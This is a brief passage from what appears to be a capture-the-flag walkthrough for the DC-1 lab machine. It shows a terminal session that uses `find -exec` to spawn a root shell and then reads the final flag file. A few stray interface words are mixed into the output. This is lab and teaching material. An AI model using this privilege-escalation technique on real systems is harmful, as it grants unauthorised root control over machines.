 flag4@DC-1:~$ find haha -exec "whoami" \;
root
flag4@DC-1:~$ find haha -exec "/bin/sh" \;
ware Tools
# whoami
root
# pwd
Other Locations
/home/flag4
# cd ~
# ls
flag4.txt  haha
# pwd
/home/flag4
# cd root
/bin/sh: 6: cd: can't cd to root
# whoami
root
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#